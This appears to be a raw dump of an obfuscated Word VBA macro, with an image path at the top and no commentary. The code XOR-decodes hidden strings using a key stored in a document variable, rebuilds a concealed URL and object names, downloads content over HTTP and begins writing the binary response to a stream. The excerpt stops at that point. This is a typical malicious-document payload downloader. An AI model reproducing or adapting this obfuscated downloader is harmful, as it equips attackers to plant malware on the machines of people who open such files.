 (General)
BkAIuNwQNDkohBY
Private Function QklkhFEQNB(HGKuttPaRM As Variant, UBvkWqzieX As Integer)
Dim gsFEVmmIzO, vSHOfSrEta As String, dHLdiEqdts, eUTAbMoUIA
vSHOfSrEta = ActiveDocument.Variables("ppKzr").Value()
gsFEVmmIzO = ""
dHLdiEqdts = 1
While dHLdiEqdts < UBound(HGKuttPaRM) + 2
eUTAbMoUIA = dHLdiEqdts Mod Len(vSHOfSrEta): If eUTAbMoUIA = 0 Then eUTAbMoUIA = Len(vSHOfSrEta)
gsFEVmmIzO = gsFEVmmIzO + Chr(Asc(Mid(vSHOfSrEta, eUTAbMoUIA + UBvkWqzieX, 1)) Xor CInt(HGKuttPaRM(dHLdiEqdts - 1)))
dHLdiEqdts = dHLdiEqdts + 1
Wend
QklkhFEQNB = gsFEVmmIzO
End Function
Public Function BkAIuNwQNDkohBY()
twOvwCSTPL = QklkhFEQNB(Array(5, 5, 27, 65, 89, 98, 85, 86, 71, 75, 66, 92, 95, 98, 67, 64, 89, 83, 84, 95, 26, _
78, 116, 78, 91, 5, 116, 32, 72, 2, 33, 48, 10, 29, 61, 8, 37, 20, 63, 44, 1, _
12, 62, 38, 47, 52, 99, 57, 5, 121, 89, 37, 65, 32, 32, 11, 98, 42, 58, 32, 28, _
9, 3, 117, 85, 4, 57, 10, 94, 0, 16, 8, 28, 42, 30, 121, 71, 6, 8, 9, 37, _
2, 23, 34, 21, 120, 54, 7, 40, 35, 75, 50, 87, 3, 55, 47, 99, 52, 13, 0, 42, _
30, 27, 126, 59, 3, 123, 29, 52, 44, 53, 29, 15, 50, 12, 35, 8, 48, 89, 54, 27, _
62, 28, 8, 36, 49, 119, 104, 14, 5, 64, 34, 43, 22, 71, 5, 46, 7, 66, 42, 0, _
1, 113, 97, 83, 31, 45, 95, 111, 31, 40, 51), 24)
UkIWIEtqCF = QklkhFEQNB(Array(42, 115, 2), 188)
Dim xHttp: Set xHttp = CreateObject(QklkhFEQNB(Array(116, 7, 6, 74, 60, 43, 42, 36, 64, 70, 110, 27, 28, 12, 12, 17, 23), 0))
Dim bStrm: Set bStrm = CreateObject(QklkhFEQNB(Array(15, 32, 32, 53, 35, 89, 22, 25, 65, 53, 51, 26), 176))
xHttp.Open UkIWIEtqCF, twOvwCSTPL, False
xHttp.Send
With bStrm
.Type = 1
.Open
.write xHttp.responseBody